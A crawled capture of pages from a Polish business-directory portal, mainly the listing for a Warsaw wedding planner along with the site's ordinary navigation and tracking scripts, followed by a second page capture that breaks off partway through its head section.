

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidnypartner.eu/firmy/pokazFirme/12166_Paulina_Langner-Bentkowska_-_Wedding_Planner_Warszawa.html
body_size: 24320
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<link rel="shortcut icon" href="http://solidnypartner.eu/gfx/favicon.ico" />
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta name="google-site-verification" content="vAQp_UVX7iAs_bi8h-I_IhiR6TOYwKDJEnKqSNx6ffc" />
        	<link href="http://solidnypartner.eu/all.css" rel="stylesheet" media="screen, print" type="text/css" />

	<!--[if IE]>
	<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if !IE]><!-->
	<link href="http://solidnypartner.eu/css/menuNotIE.css" rel="stylesheet" type="text/css" />
	<!--<![endif]-->
	
	<script type="text/javascript">
<!--
if(window.opera) {
	document.write('<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />');
}
//-->
</script>
	
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="http://solidnypartner.eu/js/jquery-ui-1.8.17.custom.min.js"></script>
        
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.jcarousel.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/calendar_eu.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/scripts.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.lightbox-0.5.js"></script>
	<script src="http://solidnypartner.eu/js/jquery.bxSlider.js" type="text/javascript"></script>
	<script type="text/javascript"> 
	var previes = 0;
(function($){	
	$(function(){
		$('#slider1').bxSlider({
			auto: true,
			speed: 2000,
			pause: 15000,
			controls: false
		});
	});	
}(jQuery))
	</script> 
	<title>Ogłoszenia biznesowe, baza firm, portal biznesowy, bezpłatna reklama w Internecie – Solidny Partner: Paulina Langner-Bentkowska - Wedding Planner Warszawa</title>
	<!--Solidnypartner.eu - Promocja dobrych firm - Baza firm-->
	
	<script type="text/javascript">
// slideshow (header, prawa)
$(document).ready(function() { 
    $('#carousell').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
$(document).ready(function() { 
    $('.header').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
    	auto: 3,
        size:6,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
        speed: 3000,
    	hoverPause: true
        
    });
    
       jQuery('#oferty').jcarousel({
    	auto: 3,
        size:0,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
    	hoverPause: true,
        speed: 4000
        
    });
});



var scrooling = true;
var serverPath = 'http://solidnypartner.eu/';


$(function() {
    $('#lightbox1 a').lightBox();
    $('#lightbox2 a').lightBox();
});

</script>
<script type="text/javascript" src="http://solidnypartner.eu/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript">
function onChange_value(keydown) {
	// get content
	var x=tinyMCE.activeEditor.getContent();
	// remove non-breaking spaces
	x=x.replace(/\&nbsp\;/gi, " ");
	// regex statment
	var regex=/<[^>]*>/gi;
	// maks chars
	var max = 1000
//	var max = 150;
	// remove html tags
	outputstr=x.replace(regex,"");
	// checking
	document.getElementById('licznikaZnakow').innerHTML = outputstr.length;
	if(outputstr.length > max){
		alert("Wprowadziłeś zbyt dużą ilość znaków, aby zwiększyć ilość dostępnych znaków należy zaktualizować typ konta do wyższego");
		// get right content
		var pos = strrpos(x,'<');
		if(pos != false && pos>0){
			var contToPaste = x.substr(0,pos);
			var selector = x.substr(pos,x.length);
			tinyMCE.activeEditor.setContent(contToPaste.substr(0,((contToPaste.length)-(outputstr.length-max+1)))+selector);
		}else{
			tinyMCE.activeEditor.setContent(outputstr.substr(0,((outputstr.length)-(outputstr.length-(max+10)))));
		}
	}
}
	tinyMCE.init({
		// General options
		mode : "textareas",
		theme : "advanced",
		invalid_elements : "a,img,div,table,span,script",
		editor_deselector : /(mceNoEditor|textareaConctactForm)/,
		convert_urls : false ,
		plugins : "safari,style,advhr,iespell,inlinepopups,media,searchreplace,contextmenu,paste,directionality,nonbreaking,xhtmlxtras",

		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,cut,copy,paste,pastetext,pasteword,|,code",
		theme_advanced_buttons2 : "",
		theme_advanced_buttons3 : "",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
		theme_advanced_resize_horizontal: false,
		handle_event_callback: "onChange_value",
		relative_urls : true,
		document_base_url : "http://solidnypartner.eu/"
	});
</script>


  

	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27580279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	<div id="header">
		<div class="logo"><a href="http://solidnypartner.eu/"><img src="http://solidnypartner.eu/gfx/logo.png" alt="" title="" /></a></div>
		<h1>
			Wysoka jakość<br />i bezpieczeństwo w biznesie <br /></br/> <span style="font-size:16px;">Od 1995 roku</span>		</h1>
		<div class="flagi">
			<a href="http://solidnypartner.eu/en/"><img src="http://solidnypartner.eu/gfx/flaga_uk.png" alt="English" title="English" /></a>
			<a href="http://solidnypartner.eu/pl/"><img src="http://solidnypartner.eu/gfx/flaga_pl.png" alt="Polski" title="Polski" /></a>
		</div>
		
		<div class="loginError"></div>		<div class="logowanie">
			<form method="post">
				<div class="row1">
					Logowanie					<input type="text" name="login" class="loginField" value="e-mail" onclick="(this.value=='e-mail'?this.value='':'')" onblur="(this.value==''?this.value='e-mail':'')" />
					<input type="password" name="password" class="passwordField" value="hasło" onclick="(this.value=='hasło'?this.value='':'')" onblur="(this.value==''?this.value='hasło':'')" />
				</div>
				<div class="row2">
										<a href="http://solidnypartner.eu/odzyskajHaslo.html">Zapomniałeś hasła?</a>
										<input type="submit" value=" " class="loginButton" name="loginIntoSystem" />
				</div>
			</form>
		</div>
			</div>
	<div id="page">
		<div id="menu">
			<div class="header">
				<a href="http://solidnypartner.eu/firmy/pokazFirme/9397_PRO_Konrad_Wieczorek.html" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzM=" alt="PRO" title="PRO"></a><a href="http://czytelnia.solidnypartner.pl" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzQ=" alt="Czytelnia" title="Czytelnia"></a>			</div>
			<div class="menu">
				<div class="links">
					
          
          <!-- 
					<a href="http://solidnypartner.eu/" class="link">Strona główna</a>
					<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html" class="link">O nas</a>
					
          <a href="http://solidnypartner.eu/pl/strona/7_o_progamie/.html" class="link">O programie</a>
					-->
					
          <a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank" class="link">O programie</a>
					
          <a href="http://czytelnia.solidnypartner.pl/" target="_blank" class="link">Czytelnia</a>
					
          
          
          					<a href="http://solidnypartner.eu/dodajUzytkownika.html" class="link linkExtra">Dodaj Użytkownika</a>
					<a href="http://solidnypartner.eu/firmy/rejestracja.html" class="link linkExtra">Dodaj Firmę</a>
									</div>
				<div class="search">
					<form action="http://solidnypartner.eu/szukaj" method="get">
						<div style="color: #ffffff">
							<input type="text" class="field" name="fraza" /><input type="submit" class="button" value=" " />
							<a href="http://solidnypartner.eu/szukaj">Zaawansowane</a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div id="pageContent">
                         
                        
                     
			<div class="leftColumn">
				<div class="box1">
					<div class="top"></div>
					<div class="mainContent">
						
						<div class="daneTeleAdresoweDIV">
				<div class="daneAdresowe"><h3>Paulina Langner-Bentkowska - Wedding Planner Warszawa <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></h3><br />
					<div class="wiersz">
						<div class="nazwa">Adres</div>
						<div class="opis">Złota 44</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">&nbsp;</div>
						<div class="opis">00-120 Warszawa</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Województwo</div>
						<div class="opis">mazowieckie</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">WWW</div>
						<div class="opis"><a href="http://langnerweddings.pl/" target="_blank">http://langnerweddings.pl/</a></div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Telefon komórkowy</div>
						<div class="opis">690888785</div>
					</div>
					<!--<div class="wiersz">
						<div class="nazwa">Opinie</div>
						<div class="opis">Opinie dostępne już wkrótce</div>
					</div>-->
				</div>
				</div>						
					</div>
					<div class="bottom"></div>
				</div>
                           
                        <div class="contentstream">
                       <h3>Czytelnia Biznesowa</h3>
						<div class='calosc'>

				<div class='rzad'>
					<div class='img'>
						<a href='﻿' target='_blank'>
								<img src='' alt=''/></a>
					</div>
					<div class='opis'>
						<a href='﻿' target='_blank'>
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/head-of-state-67753_1280.jpg' alt='Jaki wybrać program do e-mail marketingu?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>Jaki wybrać program do e-mail marketingu?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/wyst-pub.jpg' alt='7 sposobów na stres podczas wystąpień publicznych'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>7 sposobów na stres podczas wystąpień publicznych
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/inwestowanie-w-zdrowie.jpg' alt='Inwestowanie w zdrowie'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>Inwestowanie w zdrowie
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/boy-828850_1280-1024x575.jpg' alt='Jak menedżer może motywować pracowników?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>Jak menedżer może motywować pracowników?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2015/10/Fundusze-unijne-i-%C5%9Brodowisko-lokalne.jpg' alt='Biznes i środowisko lokalne'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>Biznes i środowisko lokalne
					</div>
						</a>
				</div>
		</div>
<style>
	.rzad{
		height: 40px;
		clear: both;
		margin-top: 20px;
	}
	.calosc{
		width: 100%;
		position: relative;
		top: -80px;
		display: block;
	}
	.calosc:first-child { 
    display:none;
}
	.img{
		width:70px;
		float:left;
		margin-left:20px;
		margin-right:auto;
	}
	.img img{
		width:70px;
		max-height:47px;
	}
	.opis{
		width:auto;
		float:left;
		padding-top:15px;
	}
	.opis a{
		color:#000;
		text-decoration:none;
		margin-left:30px;
	}
	.opis a:hover{
		text-decoration:underline;
	}
</style>						<a href="http://czytelniabiznesowa.solidnypartner.eu/" target="_blank"><img src="http://solidnypartner.eu/artykuly/Czytaj.png" alt="" style="float:right; margin-top:-40px; margin-right:50px;"/></a>
                        </div>
			</div>
			<div class="rightColumn">
			        
				
                                    
				<div class="loga" id="carousell">
					<a href="http://solidnypartner.eu/firmy/pokazFirme/85_Centrum_Edukacji_i_Doradztwa_Europejskiego.html" target="_blank"><img src="http://solidnypartner.eu/logoPartner.php?id=MzI=" 
						alt="Centrum Edukacji i Doradztwa Europejskiego" title="Centrum Edukacji i Doradztwa Europejskiego" /></a>
				</div><a style="margin:10px auto -20px" class="pakiet" href="http://solidnypartner.eu/firmy/rejestracja">Dodaj ofertę</a><br/><p style="text-align:center; margin:0px auto -15px">(dodawanie ofert możliwe po zalogowaniu/rejestracji firmy)</p>
				<div class="oferty">
					<h2>Oferty:</h2>
					
					<div class="oferta">
						<div class="czas">11.02.2024</div>
						<div class="tytul">Rolety Bubendorff</div>
						<div class="ofertaDesc">Rolety https://premiumblinds.pl solarno-zewnętrzne sterowane pilotem, wyposażone w funkcję żaluzji,...
						<a href="http://solidnypartner.eu/oferty/szczegoly/660_Rolety_Bubendorff.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">25.01.2024</div>
						<div class="tytul">Strony Internetowe</div>
						<div class="ofertaDesc">Pisnie indywidualnych stron www - zapraszamy do kontaktu w celu uzgodnienie warunk&oacute;w
						<a href="http://solidnypartner.eu/oferty/szczegoly/659_Strony_Internetowe.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/658_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/657_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji LUBLIN</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/656_Mycie_Elewacji_LUBLIN.html" class="more">więcej</a></div>
					</div>
					
					<a href="http://solidnypartner.eu/oferty" class="link">
					<img src="http://solidnypartner.eu/gfx/oferta_link_pozostale.png" alt="Pozostałe" />
					</a>
				</div>
				<a style="margin:50px auto -60px" href="http://solidnypartner.eu/zamowienia/porownajPakiety.html" class="pakiet">Porównaj konta</a>				
				<div class="firmyZarejestrowane">
					<h2>Ostatnio dodane firmy:</h2>
					<div class="firma">
						<div class="nazwa">Restauracja Nadolanka</div>
						<div class="firmaDesc">Nadolanka to nie tylko restauracja, ale r&oacute;wnież miejsce pełne historii i gościnności....
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13059_Restauracja_Nadolanka.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Viclinic Medycyna Estetyczna Kosmetologia Depilacja laserowa Kielce</div>
						<div class="firmaDesc">Viclinic w Kielcach to klinika, w kt&oacute;rej Twoje potrzeby są priorytetem. Zajmujemy się...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13058_Viclinic_Medycyna_Estetyczna_Kosmetologia_Depilacja_laserowa_Kielce.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Psychoterapia CBT i schematu, Gabinet psychologiczny Odczucia</div>
						<div class="firmaDesc">Odczucia to gabinet terapii poznawczo-behawioralnej w Krakowie, kt&oacute;ry oferuje profesjonalne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13057_Psychoterapia_CBT_i_schematu_Gabinet_psychologiczny_Odczucia.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">SYSTEM-S</div>
						<div class="firmaDesc">System-S narodził się z potrzeby stworzenia nowego standardu w budownictwie &ndash; takiego,...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13056_SYSTEM-S.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Kompleksowe Remonty - Usługi Remontowo-Budowlane</div>
						<div class="firmaDesc">Kompleksowe Remonty Usługi Remontowo&ndash;Budowlane to profesjonalna ekipa remontowa z Lublina,...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13055_Kompleksowe_Remonty_-_Uslugi_Remontowo-Budowlane.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Hotel Filmar Toruń</div>
						<div class="firmaDesc">Hotel Filmar to idealne miejsce na zorganizowanie konferencji, spotkania biznesowego i każdej...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13054_Hotel_Filmar_Torun.html" class="more">więcej</a></div>
					</div></div>			          
				
			</div>
		</div>
                     
             <!-- <div class="spacerFooter"></div> -->
             <!--
                <div id="b2d">
                    <h3>Promocja - Zakupy oszczędnościowe B2B Deal</h3>
	                <div style="margin:5px 0;">
	                 <strong>Tylko 15 % prowizji</strong> za zrealizowane transakcje sprzedaży w serwisie
	                    <a href="http://b2bdeal.pl?referrer_id=39261">B2B Deal</a> (profesjonalny opis oferty, 
	                    baner reklamowy oraz ekspozycja są <b>bezpłatne</b>) dla posiadaczy 
	                    <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Silver</a> i <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Gold</a> w portalu 
	                    solidnypartner.eu.

	                    Zamieszczając ofertę sprzedaży produktów i usług zyskujesz <strong>darmową reklamę i nowych klientów</strong>!  
	                </div>    
	                   
					<script type="text/javascript" src="http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261"></script>
                </div>
				-->
				
		<div class="spacerFooter"></div>
		<div id="partnerzyFooter">
			<h3>Partnerzy</h3>
			<ul class="jcarousel-skin-tango" id="mycarousel" onmouseover="scrooling= false"  onmouseout="scrooling= true">
					<li><a style="display:block; text-align:center;" href="http://www.managernaobcasach.pl"><img src="http://solidnypartner.eu/partner.php?id=MTA=" 
						alt="manager na obcasach" title="manager na obcasach" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jobsora.com"><img src="http://solidnypartner.eu/partner.php?id=NjE=" 
						alt="Jobsora" title="Jobsora" /></a></li>
					<li><a style="display:block; text-align:center;" href=""><img src="http://solidnypartner.eu/partner.php?id=MzE=" 
						alt="Agencja Reklamowa Expansa s.c." title="Agencja Reklamowa Expansa s.c." /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/4964_Polpresspl_Jacek_Nowak.html"><img src="http://solidnypartner.eu/partner.php?id=NTQ=" 
						alt="polpress.pl" title="polpress.pl" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jooble.org/"><img src="http://solidnypartner.eu/partner.php?id=NjA=" 
						alt="Jooble" title="Jooble" /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/2273_Dom_Wydawniczy_Netter.html"><img src="http://solidnypartner.eu/partner.php?id=NTY=" 
						alt="Dom Wydawniczy Netter" title="Dom Wydawniczy Netter" /></a></li>
			</ul>
		</div>				<div class="spacerFooter"></div>
                
       
             
                <div class="spacerFooter"></div>
		<div class="menu2">
                    <div style="float:left; clear: none; margin-top: -28px; text-align:left;">
                    <div id="fb-root"></div>
                    
                  <div style="display:block; margin-bottom:10px;" class="fb-page" data-href="https://www.facebook.com/Solidnypartner-125022454263042" data-width="260" data-height="50" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
                  


                  
			<a href="http://solidnypartner.eu/">Strona główna</a> |
			<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html">O nas</a> |
			<a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank">O programie</a> |
			<a href="http://solidnypartner.eu/pl/strona/3_Regulamin.html">Regulamin</a> |
			<a href="http://solidnypartner.eu/pl/strona/19_polityka_prywatnosci.html">Polityka prywatności</a> |
			<a href="http://solidnypartner.eu/pl/strona/16_Reklama.html">Reklama</a> |
			<a href="http://solidnypartner.eu/pl/strona/20_kontakt.html">Kontakt</a>
		</div>
		<div class="spacerFooter"></div>
		<div id="footer">
                   
                    
			<div class="copyright">
                            
				Copyright &copy; 1995 - 2025 Centrum Edukacji i Doradztwa Europejskiego. Wszelkie prawa zastrzeżone			</div>
			<div class="createdBy"><a href="http://infoenterprise.pl" title="Strony www Info Enterprise, Kielce">Strony internetowe: Info Enterprise</a></div>
		</div>
	</div>
		<script type="text/javascript" src="http://solidnypartner.eu//js/whcookies.js"></script>

</body>
</html><!-- 0.142702 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidnypartner.eu/firmy/pokazFirme/404:%20Not%20Found
body_size: 24777
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<link rel="shortcut icon" href="http://solidnypartner.eu/gfx/favicon.ico" />
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta name="google-site-verification" content="vAQp_UVX7iAs_bi8h-I_IhiR6TOYwKDJEnKqSNx6ffc" />
        	<link href="http://solidnypartner.eu/all.css" rel="stylesheet" media="screen, print" type="text/css" />

	<!--[if IE]>
	<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if !IE]><!-->
	<link href="http://solidnypartner.eu/css/menuNotIE.css" rel="stylesheet" type="text/css" />
	<!--<![endif]-->
	
	<script type="text/javascript">
<!--
if(window.opera) {
	document.write('<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />');
}
//-->
</script>
	
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="http://solidnypartner.eu/js/jquery-ui-1.8.17.custom.min.js"></script>
        
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.jcarousel.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/calendar_eu.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/scripts.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.lightbox-0.5.js"></script>
	<script src="http://solidnypartner.eu/js/jquery.bxSlider.js" type="text/javascript"></script>
	<script type="text/javascript"> 
	var previes = 0;
(function($){	
	$(function(){
		$('#slider1').bxSlider({
			auto: true,
			speed: 2000,
			pause: 15000,
			controls: false
		});
	});	
}(jQuery))
	</script> 
	<title>Ogłoszenia biznesowe, baza firm, portal biznesowy, bezpłatna reklama w Internecie – Solidny Partner: "VOX " Sp. z o.o. SKA</title>
	<!--Solidnypartner.eu - Promocja dobrych firm - Baza firm-->
	
	<script type="text/javascript">
// slideshow (header, prawa)
$(document).ready(function() { 
    $('#carousell').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
$(document).ready(function() { 
    $('.header').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
    	auto: 3,
        size:6,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
        speed: 3000,
    	hoverPause: true
        
    });
    
       jQuery('#oferty').jcarousel({
    	auto: 3,
        size:0,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
    	hoverPause: true,
        speed: 4000
        
    });
});



var scrooling = true;
var serverPath = 'http://solidnypartner.eu/';


$(function() {
    $('#lightbox1 a').lightBox();
    $('#lightbox2 a').lightBox();
});

</script>
<script type="text/javascript" src="http://solidnypartner.eu/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript">
function onChange_value(keydown) {
	// get content
	var x=tinyMCE.activeEditor.getContent();
	// remove non-breaking spaces
	x=x.replace(/\&nbsp\;/gi, " ");
	// regex statment
	var regex=/<[^>]*>/gi;
	// maks chars
	var max = 1000
//	var max = 150;
	// remove html tags
	outputstr=x.replace(regex,"");
	// checking
	document.getElementById('licznikaZnakow').innerHTML = outputstr.length;
	if(outputstr.length > max){
		alert("Wprowadziłeś zbyt dużą ilość znaków, aby zwiększyć ilość dostępnych znaków należy zaktualizować typ konta do wyższego");
		// get right content
		var pos = strrpos(x,'<');
		if(pos != false && pos>0){
			var contToPaste = x.substr(0,pos);
			var selector = x.substr(pos,x.length);
			tinyMCE.activeEditor.setContent(contToPaste.substr(0,((contToPaste.length)-(outputstr.length-max+1)))+selector);
		}else{
			tinyMCE.activeEditor.setContent(outputstr.substr(0,((outputstr.length)-(outputstr.length-(max+10)))));
		}
	}
}
	tinyMCE.init({
		// General options
		mode : "textareas",
		theme : "advanced",
		invalid_elements : "a,img,div,table,span,script",
		editor_deselector : /(mceNoEditor|textareaConctactForm)/,
		convert_urls : false ,
		plugins : "safari,style,advhr,iespell,inlinepopups,media,searchreplace,contextmenu,paste,directionality,nonbreaking,xhtmlxtras",

		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,cut,copy,paste,pastetext,pasteword,|,code",
		theme_advanced_buttons2 : "",
		theme_advanced_buttons3 : "",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
